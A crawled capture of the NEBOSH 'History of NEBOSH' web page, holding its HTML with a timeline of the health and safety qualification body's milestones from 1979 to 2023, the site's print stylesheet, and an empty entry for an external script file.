

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.nebosh.org.uk/about-nebosh/history-of-nebosh/
body_size: 6262
content:
<!DOCTYPE html><html class="no-js" lang="en">
<head>
	<title>History of NEBOSH - NEBOSH</title><link rel="apple-touch-icon" sizes="180x180" href="/themes/nebosh/gfx/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/themes/nebosh/gfx/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/themes/nebosh/gfx/favicon-16x16.png">
<link rel="manifest" href="/themes/nebosh/gfx/site.webmanifest">
<link rel="mask-icon" href="/themes/nebosh/gfx/safari-pinned-tab.svg" color="#5bbad5">
<link rel="icon" href="/themes/nebosh/gfx/favicon.ico" type="image/x-icon" />
<meta name="msapplication-TileColor" content="#002b7f">
<meta name="theme-color" content="#ffffff">


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />

<meta name="keywords"    content="History of NEBOSH"><meta name="description" content="Since NEBOSH was founded in 1979 we have been at the forefront of improvements to global health and safety, changes that have helped to save lives. "><meta name="expired"    content="expired-false"><meta property="og:site_name" content="NEBOSH">
<meta property="og:title" content="History of NEBOSH">
<meta property="og:type" content="website">
<meta property="og:description" content="Since NEBOSH was founded in 1979 we have been at the forefront of improvements to global health and safety, changes that have helped to save lives. "><meta property="og:image" content="https://www.nebosh.org.uk/themes/nebosh/gfx/logo/social_logo.png">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@">
<meta name="twitter:creator" content="">
<meta name="twitter:url" content="http://www.nebosh.org.uk/about-nebosh/history-of-nebosh/">
<meta name="twitter:title" content="History of NEBOSH">
<meta name="twitter:description" content="Since NEBOSH was founded in 1979 we have been at the forefront of improvements to global health and safety, changes that have helped to save lives. ">
<link type="text/css" rel="stylesheet" href="https://www.nebosh.org.uk/public/css/screen-nebosh.4ef4eea5bc65a12077a311773c2ad114.css" media="all"><link type="text/css" rel="stylesheet" href="https://www.nebosh.org.uk/public/css/print-nebosh.df7ac47ddf4aee9d57252425cacf353d.css" media="print"><!--[if lt IE 9]>
    <script src="/themes/shared/vendor/html5shiv/html5shiv.js"></script>
<![endif]-->
<script>
	document.documentElement.className = document.documentElement.className.replace("no-js","js");
</script>

<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PJWQJ9L');</script>
	<!-- End Google Tag Manager -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="S-BOWLoA4" async></script></head>
<body class="default-template  module-pages section-about-nebosh preview-false default two-columns theme-nebosh">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJWQJ9L"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
<div class="page">
		<!--jsearch-ignore-->
<header id="mast">
	<div class="header-bar"><div class="outer">
		<p class="sr-only"><a href="#primary">Skip to main content</a></p>
		<div class="search" id="site-search" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://www.nebosh.org.uk"/>
	<form action="/site-search/" method="get" id="site-search-form" name="site-search" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
		<meta itemprop="target" content="https://www.nebosh.org.uk/site-search/?keywords={keywords}" />
		<fieldset>
			<legend><span>Search NEBOSH</span></legend>
			<div class="field-group">
				<div class="field type-text">
					<div class="label"><label for="site-search-form-keywords">Keywords to search for</label></div>
					<div class="input"><input type="text" name="keywords" id="site-search-form-keywords" value="" placeholder="What are you looking for..."  itemprop="query-input"></div>
				</div>
				<div class="submit">
					<button type="submit"><span>Search</span></button>
				</div>
			</div>
		</fieldset>		      
	</form>
</div><a href="/login/" class="mast-nav">Learning Partner Login</a>
						<a href="/useful-links/contact-us/" class="mast-nav">Contact Us</a>
					</div></div>
	<div class="outer">
		<p id="logotype"><a href="/home/"><img src="https://www.nebosh.org.uk/themes/nebosh/gfx/logo/corp_logo.gif" alt="NEBOSH"></a></p><nav id="nav1">
	<h2>Main site navigation</h2>
	<ul class="n1">
		<li id="nav-about-nebosh" class="n1 count1 toggle1 active first  has-children"><a href="https://www.nebosh.org.uk/about-nebosh/"><span>About</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/about-nebosh/our-organisation/" class="n2">Our Global Organisation</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/about-nebosh/nebosh-strategy-2024-2027/" class="n2">NEBOSH Strategy 2024-2027</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/about-nebosh/social-purpose/" class="n2">NEBOSH Social Purpose Programme</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/about-nebosh/our-leadership-team/" class="n2">Our Leadership</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/about-nebosh/our-recognition/" class="n2">Our Recognition</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/about-nebosh/our-customer-promise/" class="n2">Our Customer Promise</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/about-nebosh/our-annual-reports-and-accounts/" class="n2">Our Annual Reports and Accounts</a>
					</li><li class="n2 active count8 toggle0  ">
						<a href="/about-nebosh/history-of-nebosh/" class="n2">History of NEBOSH</a>
					</li><li class="n2 inactive count9 toggle1  ">
						<a href="/about-nebosh/work-for-nebosh/" class="n2">Careers at NEBOSH</a>
					</li><li class="n2 inactive count10 toggle0  last">
						<a href="/about-nebosh/contact-us/" class="n2">Contact Us</a>
					</li></ul>
			</li><li id="nav-guidance" class="n1 count2 toggle0 inactive   has-children"><a href="https://www.nebosh.org.uk/guidance/"><span>Guidance</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/guidance/guidance-for-learning-with-nebosh/" class="n2">Learners</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/guidance/guidance-for-health-and-safety-professionals/" class="n2">Health and safety professionals</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/guidance/corporate-services/" class="n2">Corporate Services</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/guidance/nebosh-verified-courses/" class="n2">Verified Courses</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/guidance/guidance-for-learning-partners/" class="n2">Learning Partners</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/guidance/guidance-for-nebosh-examiners/" class="n2">Examiners</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/guidance/guidance-for-nebosh-alumni/" class="n2">NEBOSH Alumni</a>
					</li><li class="n2 inactive count8 toggle0  ">
						<a href="/guidance/guidance-on-funding-for-nebosh/" class="n2">Funding</a>
					</li><li class="n2 inactive count9 toggle1  ">
						<a href="/guidance/health-and-safety-careers-guide/" class="n2">Careers Guide</a>
					</li><li class="n2 inactive count10 toggle0  ">
						<a href="/guidance/verify-a-nebosh-certificate/" class="n2">NEBOSH Verifications</a>
					</li><li class="n2 inactive count11 toggle1  last">
						<a href="/guidance/ethical-practice-report/" class="n2">Ethical Practice Report</a>
					</li></ul>
			</li><li id="nav-qualifications" class="n1 count3 toggle1 inactive  "><a href="https://www.nebosh.org.uk/qualifications/"><span>Qualifications</span></a>
			</li><li id="nav-where-to-study" class="n1 count4 toggle0 inactive  "><a href="https://www.nebosh.org.uk/where-to-study/"><span>Where to Study</span></a>
			</li><li id="nav-digital-assessments" class="n1 count5 toggle1 inactive   has-children"><a href="https://www.nebosh.org.uk/digital-assessments/"><span>Digital Assessments</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/digital-assessments/certificate/" class="n2">Certificate assessments</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/digital-assessments/diploma-assessments/" class="n2">Diploma assessments</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/digital-assessments/diploma/" class="n2">Diploma assignment submissions</a>
					</li><li class="n2 inactive count4 toggle0  last">
						<a href="/digital-assessments/online-multiple-choice/" class="n2">Online Multiple Choice</a>
					</li></ul>
			</li><li id="nav-our-news-and-events" class="n1 count6 toggle0 inactive   has-children"><a href="https://www.nebosh.org.uk/our-news-and-events/"><span>News and Events</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/our-news-and-events/our-news/" class="n2">Our news</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/our-news-and-events/case-studies/" class="n2">Case studies</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/our-news-and-events/events/" class="n2">Events</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/our-news-and-events/webinars-and-videos/" class="n2">Webinars and videos</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/our-news-and-events/newsletter/" class="n2">Newsletter</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/our-news-and-events/graduation/" class="n2">NEBOSH Graduation</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/our-news-and-events/michael-adamson-nebosh-diploma-scholarship/" class="n2">NEBOSH Diploma Scholarship</a>
					</li><li class="n2 inactive count8 toggle0  last">
						<a href="/our-news-and-events/nebosh-loreal-international-bursary/" class="n2">NEBOSH L&rsquo;Or&eacute;al International Bursary</a>
					</li></ul>
			</li><li id="nav-policies-and-procedures" class="n1 count7 toggle1 inactive  "><a href="https://www.nebosh.org.uk/policies-and-procedures/"><span>Policies</span></a>
			</li><li id="nav-faqs" class="n1 count8 toggle0 inactive  "><a href="https://www.nebosh.org.uk/faqs/"><span>FAQs</span></a>
			</li><li id="nav-shop" class="n1 count9 toggle1 inactive  last"><a href="https://www.nebosh.org.uk/shop/"><span>Shop</span></a>
			</li><li class="mobile-only n1"><a href="#nav2">Go to pages within this section menu</a></li>
		</ul>
</nav>
</div>
</header>
<!--jsearch-end-ignore--><main id="page">
			<header class="has-banner-true"><h1><span><span>History of NEBOSH</span></span></h1></header><!--jsearch-ignore--><nav id="crumbs">
	<div class="outer">
		<h2>You are here:</h2>
		


<ol><li class="branch home"><a href="/home/">Home</a></li><li class="branch"><a href="../">About</a></li><li class="leaf">History of NEBOSH</li></ol>
</div>
</nav><!--jsearch-end-ignore--><div class="outer"><div class="inner">
				<div class="main"><div class="outer">
					<section id="primary" role="main">
						

<div class="wysiwyg">
									<p>Since NEBOSH was founded in 1979 we have been at the forefront of improvements to global health and safety, changes that have helped to save lives. Throughout that time, our learners, Learning Partners, partners, employers, governments, colleagues and trustees have all played a part in our successes;</p> 
<ul> 
 <li>33 qualifications developed,</li> 
 <li>Almost 550,000 successful learners,</li> 
 <li>Over 600 Learning Partners,</li> 
 <li>Exams in over 130 countries,</li> 
 <li>Over 300,000 social media followers.</li> 
</ul> 
<p>Take a look at the timeline below to see some of the highlights and key milestones from over 40 years as a leader in health, safety and environmental qualifications.&nbsp;</p> 
<p>In <a title="Our stories" href="/about-nebosh/history-of-nebosh/our-stories/"><strong>Our stories</strong></a> you’ll discover stories from Learning Partners, employees and some of the thousands of learners who have achieved NEBOSH qualifications over the years.&nbsp;</p> 
<div> 
 <style>
* {
  box-sizing: border-box;
}

/* The actual timeline (the vertical ruler) */
.timeline {
  background-color: transparent; 
  position: relative;
  max-width: 1200px;
  margin: 0 auto;
}

/* The actual timeline (the vertical ruler) */
.timeline::after {
  content: '';
  position: absolute;
  width: 6px;
  background-color: #002B7F;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-left: -3px;
}

/* Container around content */
.container {
  padding: 10px 40px;
  position: relative;
  background-color: inherit;
  width: 50%;
}

/* The circles on the timeline */
.container::after {
  content: '';
  position: absolute;
  width: 25px;
  height: 25px;
  right: -17px;
  background-color: #002B7F;
  border: 4px solid #FF9F55;
  top: 15px;
  border-radius: 50%;
  z-index: 1;
}

/* Place the container to the left */
.left {
  left: 0;
}

/* Place the container to the right */
.right {
  left: 50%;
}

/* Add arrows to the left container (pointing right) */
.left::before {
  content: " ";
  height: 0;
  position: absolute;
  top: 22px;
  width: 0;
  z-index: 1;
  right: 30px;
  border: medium solid #002B7F;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #002B7F;
}

/* Add arrows to the right container (pointing left) */
.right::before {
  content: " ";
  height: 0;
  position: absolute;
  top: 22px;
  width: 0;
  z-index: 1;
  left: 30px;
  border: medium solid #002B7F;
  border-width: 10px 10px 10px 0;
  border-color: transparent #002B7F transparent transparent;
}

/* Fix the circle for containers on the right side */
.right::after {
  left: -16px;
}

/* The actual content */
.content {
  padding: 20px 30px;
  background-color: #002B7F;
  position: relative;
  border-radius: 6px;
}

/* Media queries - Responsive timeline on screens less than 600px wide */
@media screen and (max-width: 600px) {
  /* Place the timelime to the left */
  .timeline::after {
  left: 31px;
  }
  
  /* Full-width containers */
  .container {
  width: 100%;
  padding-left: 70px;
  padding-right: 25px;
  }
  
  /* Make sure that all arrows are pointing leftwards */
  .container::before {
  left: 60px;
  border: medium solid #002B7F;
  border-width: 10px 10px 10px 0;
  border-color: transparent #002B7F transparent transparent;
  }

  /* Make sure all circles are at the same spot */
  .left::after, .right::after {
  left: 15px;
  }
  
  /* Make all right containers behave like the left ones */
  .right {
  left: 0%;
  }
}
</style> 
 <font color="white"> </font> 
 <div class="timeline"> 
  <font color="white"> 
   <div class="container left"> 
    <div class="content"> 
     <h2>September 1979</h2> 
     <p>Richard Booth appointed as founding Chair</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>June 1980</h2> 
     <p>First NEBOSH exam</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>April 1988</h2> 
     <p>NEBOSH Diploma launched</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>1989</h2> 
     <p>NEBOSH National General Certificate launched</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>June 1992</h2> 
     <p>NEBOSH registers as a charity</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>March 2001</h2> 
     <p>Designatory letters introduced for holders of NEBOSH higher level qualifications</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>April 2005</h2> 
     <p>NEBOSH International General Certificate in Occupational Health and Safety is launched</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>May 2006</h2> 
     <p>First NEBOSH Graduation &amp; Awards Ceremony takes place at the University of Warwick</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>January 2009</h2> 
     <p>NEBOSH International Diploma in Occupational Health and Safety launched</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>December 2013</h2> 
     <p>Great Britain’s regulator, the Health and Safety Executive, chooses NEBOSH to develop an accredited Diploma for its health and safety inspectors</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>April 2014</h2> 
     <p>NEBOSH wins the Queen’s Award for Enterprise</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>June 2016</h2> 
     <p>NEBOSH launches an Alumni community for its Diploma holders to support them with their Continuing Professional Development.</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>December 2016</h2> 
     <p>NEBOSH achieves ISO 14001 accreditation for its efforts in environmental management</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>March 2018</h2> 
     <p>NEBOSH is a member of the committee that develops and launches ISO 45001</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>March 2019</h2> 
     <p>80,000 people achieved NEBOSH International General Certificate</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>September 2019</h2> 
     <p>NEBOSH unveils new-look National and International General Certificate</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>July 2020</h2> 
     <p>NEBOSH achieves ISO 45001 certification, the international health and safety management standard</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>August 2020</h2> 
     <p>First digital assessment introduced for the NEBOSH General Certificate</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>May 2021</h2> 
     <p>NEBOSH launches The Michael Adamson NEBOSH Diploma Scholarship, for aspiring health and safety professionals</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>October 2021</h2> 
     <p>NEBOSH hosts first Online Conference, welcoming thousands of virtual attendees</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>November 2021</h2> 
     <p>NEBOSH wins Awarding Organisation of the Year at Federation of Awarding Bodies annual awards ceremony</p> 
    </div> 
   </div> 
   <div class="container right"> 
    <div class="content"> 
     <h2>March 2023</h2> 
     <p>The NEBOSH Alumni reaches 6,000 members.</p> 
    </div> 
   </div> 
   <div class="container left"> 
    <div class="content"> 
     <h2>May 2023</h2> 
     <p>NEBOSH announce new Ofqual regulation for the NEBOSH Level 6 National and International Diplomas for Occupational Health and Safety Management Professionals</p> 
    </div> 
   </div> <br></font> 
 </div> 
</div>
</div>
							









	
	
	
	
	
	
	
	
	
</section>
					<aside id="secondary" class="layout">
						</aside>
				</div></div>
				<div id="tertiary" class="tertiary-historyofnebosh">					 
					<!--jsearch-ignore-->
		<nav id="nav2">
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
					<a href="/about-nebosh/our-organisation/" class="n2">Our Global Organisation</a>
					</li><li class="n2 inactive count2 toggle0  ">
					<a href="/about-nebosh/nebosh-strategy-2024-2027/" class="n2">NEBOSH Strategy 2024-2027</a>
					</li><li class="n2 inactive count3 toggle1  ">
					<a href="/about-nebosh/social-purpose/" class="n2">NEBOSH Social Purpose Programme</a>
					</li><li class="n2 inactive count4 toggle0  ">
					<a href="/about-nebosh/our-leadership-team/" class="n2">Our Leadership</a>
					</li><li class="n2 inactive count5 toggle1  ">
					<a href="/about-nebosh/our-recognition/" class="n2">Our Recognition</a>
					</li><li class="n2 inactive count6 toggle0  ">
					<a href="/about-nebosh/our-customer-promise/" class="n2">Our Customer Promise</a>
					</li><li class="n2 inactive count7 toggle1  ">
					<a href="/about-nebosh/our-annual-reports-and-accounts/" class="n2">Our Annual Reports and Accounts</a>
					</li><li class="n2 active count8 toggle0  ">
					<a href="/about-nebosh/history-of-nebosh/" class="n2">History of NEBOSH</a>
					<ul class="n3">
		<li class="n3 inactive count1 toggle1 first last">
				<a href="/about-nebosh/history-of-nebosh/our-stories/" class="n3">Our stories</a>
			</li></ul>
</li><li class="n2 inactive count9 toggle1  ">
					<a href="/about-nebosh/work-for-nebosh/" class="n2">Careers at NEBOSH</a>
					</li><li class="n2 inactive count10 toggle0  last">
					<a href="/about-nebosh/contact-us/" class="n2">Contact Us</a>
					</li></ul>
		</nav>
		<!--jsearch-end-ignore-->
	</div>
			</div></div>
		</main>
		
		
		
		<!--jsearch-ignore-->
<footer id="footer">
	<div class="outer">
		<nav class="social-links">
				<h2>Social media</h2>
				<ul>
					<li class="youtube"><a href="https://www.youtube.com/neboshofficial" target="new" class="newwin-true"><span>Youtube</span></a></li><li class="twitter"><a href="https://x.com/NEBOSHTweets" target="new" class="newwin-true"><span>Twitter</span></a></li><li class="facebook"><a href="https://www.facebook.com/pages/Nebosh/242826189105015" target="new" class="newwin-true"><span>Facebook</span></a></li><li class="linked-in"><a href="http://www.linkedin.com/company/nebosh" target="new" class="newwin-true"><span>Linked In</span></a></li><li class="tiktok"><a href=" https://www.tiktok.com/@neboshhq" target="new" class="newwin-true"><span>TikTok</span></a></li></ul>
			</nav>
		<nav class="sitewide-links">
					<h2>Additional links</h2>
					<ul>
						<li class="count1 toggle1 first "><a href="/careers/">Careers at NEBOSH</a></li>
						<li class="count2 toggle0  "><a href="/privacy-policy/">Privacy Notice</a></li>
						<li class="count3 toggle1  "><a href="/terms-of-use/">Terms of Use and Accessibility</a></li>
						<li class="count4 toggle0  last"><a href="/contact-us/">Contact us</a></li>
						</ul>
				</nav>
			<div class="site-details">
			<p class="copyright">&copy; NEBOSH All Rights Reserved</p>
			<address class="layout"><span class="address"><span class="address">Dominus Way, Meridian Business Park</span><span class="address-sep">, </span><span class="town">Leicester</span><span class="address-sep">, </span><span class="postcode">LE19 1QW</span></span><span class="additional"><span aria-label="Telephone">tel: +44 (0)116 263 4700</span></span><span class="additional"><span>Registered in England and Wales number 2698100</span><span class="address-sep">. </span><span>Registered charity number 1010444</span></span></address><p class="credit"><a href="http://www.netxtra.net/">Website developed by <em><span>Net</span>Xtra</em></a></p>
			</div>
	</div>
</footer>
<!--jsearch-end-ignore--></div>
	<!--jsearch-ignore-->
<script type="text/javascript" src="/public/js/scripts-nebosh.ff96817e6d745fd6ade27adcd1cde806.js"></script>
		<!--[if lte IE 9]>
	<script type="text/javascript" src="/public/js/legacy.scripts-nebosh.d41d8cd98f00b204e9800998ecf8427e.js"></script>
		<![endif]-->

<script async="async" src="https://static.srcspot.com/libs/edythe.js" type="application/javascript"></script>
<!--jsearch-end-ignore--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68091638d9b742bbbc04825f78ab2864","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.nebosh.org.uk/public/css/print-nebosh.df7ac47ddf4aee9d57252425cacf353d.css
body_size: 580
content:
a.print-now {
  display: none;
}
#admin-bar {
  display: none;
  visibility: hidden;
}
#nav1 ul.n1 {
  display: table-row;
  font-size: 0.877em;
}
#nav1 ul.n1 li {
  display: table-cell;
  height: 115px;
  position: relative;
  vertical-align: middle;
}
#nav1 ul.n1 li a {
  color: #616161;
  display: block;
  padding: 0 23px;
  text-align: center;
}
#nav1 ul.n1 li ul.n2 {
  display: none;
}
.home-template #primary {
  display: block;
  align-items: normal;
  flex-wrap: nowrap;
}
.home-template #primary .items-news {
  width: 100%;
  left: 0;
  padding: 0;
}
.home-template #primary .attached-content-blocks.attached-wrapper {
  width: 100%;
  right: 0;
}
#primary .items-qualifications .item,
#primary .items-news .item,
#primary .items-case-studies .item {
  width: 50%;
  float: left;
  display: block;
}
#primary .items-qualifications .item:before,
#primary .items-news .item:before,
#primary .items-case-studies .item:before {
  display: none;
}
#primary .items-qualifications .item.thumb-image .item-outer,
#primary .items-news .item.thumb-image .item-outer,
#primary .items-case-studies .item.thumb-image .item-outer,
#primary .items-qualifications .item.default-image .item-outer,
#primary .items-news .item.default-image .item-outer,
#primary .items-case-studies .item.default-image .item-outer {
  padding: 0 15px 0 150px;
}
#primary .items-qualifications .item.thumb-image .item-outer:before,
#primary .items-news .item.thumb-image .item-outer:before,
#primary .items-case-studies .item.thumb-image .item-outer:before,
#primary .items-qualifications .item.default-image .item-outer:before,
#primary .items-news .item.default-image .item-outer:before,
#primary .items-case-studies .item.default-image .item-outer:before {
  display: none;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner,
#primary .items-news .item.thumb-image .item-outer .item-inner,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner,
#primary .items-qualifications .item.default-image .item-outer .item-inner,
#primary .items-news .item.default-image .item-outer .item-inner,
#primary .items-case-studies .item.default-image .item-outer .item-inner {
  padding: 0 1px 1px;
  position: relative;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner *,
#primary .items-news .item.thumb-image .item-outer .item-inner *,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner *,
#primary .items-qualifications .item.default-image .item-outer .item-inner *,
#primary .items-news .item.default-image .item-outer .item-inner *,
#primary .items-case-studies .item.default-image .item-outer .item-inner * {
  float: right;
  width: 100%;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner h3,
#primary .items-news .item.thumb-image .item-outer .item-inner h3,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner h3,
#primary .items-qualifications .item.default-image .item-outer .item-inner h3,
#primary .items-news .item.default-image .item-outer .item-inner h3,
#primary .items-case-studies .item.default-image .item-outer .item-inner h3 {
  margin-top: 10px;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner picture,
#primary .items-news .item.thumb-image .item-outer .item-inner picture,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner picture,
#primary .items-qualifications .item.default-image .item-outer .item-inner picture,
#primary .items-news .item.default-image .item-outer .item-inner picture,
#primary .items-case-studies .item.default-image .item-outer .item-inner picture {
  position: relative;
  float: left;
  margin-left: -140px;
  width: 130px;
}
#primary .items-faqs .btn {
  font-weight: bold;
}
#primary .items-faqs .collapse {
  display: block;
}
#page #tertiary {
  display: none;
}
.two-columns #page > .outer,
.one-column #page > .outer {
  width: 100%;
}
.two-columns #page .has-banner-true:before,
.one-column #page .has-banner-true:before,
.two-columns #page .has-banner-true:after,
.one-column #page .has-banner-true:after {
  display: none;
}
.two-columns #page .has-banner-true h1:before,
.one-column #page .has-banner-true h1:before,
.two-columns #page .has-banner-true h1:after,
.one-column #page .has-banner-true h1:after {
  display: none;
}
.two-columns #page .has-banner-true h1 > span,
.one-column #page .has-banner-true h1 > span {
  padding-top: 0;
}
.two-columns #page .has-banner-true h1 > span span,
.one-column #page .has-banner-true h1 > span span {
  position: relative;
  top: 0;
  display: block;
}
.two-columns #page .main,
.one-column #page .main {
  width: 100%;
  left: 0;
}
.two-columns #page .main #primary,
.one-column #page .main #primary {
  width: 100%;
}
.two-columns #page .main #secondary .items.related,
.one-column #page .main #secondary .items.related {
  display: none;
  visibility: hidden;
}
.js #primary .tabs nav {
  display: none;
  visibility: hidden;
}
.js #primary .tabs .tab-pane {
  display: block;
}
.js #primary .tabs .tab-pane h3 {
  position: relative;
  width: auto;
  height: auto;
  padding: inherit;
  margin: 20px 0 10px;
}
#myForm.home-newsletter-subscriber-form,
#subscribe-newsletter-cta {
  display: none;
  visibility: hidden;
}
#footer-content > div.outer {
  width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/edythe.js
body_size: 57211
content:
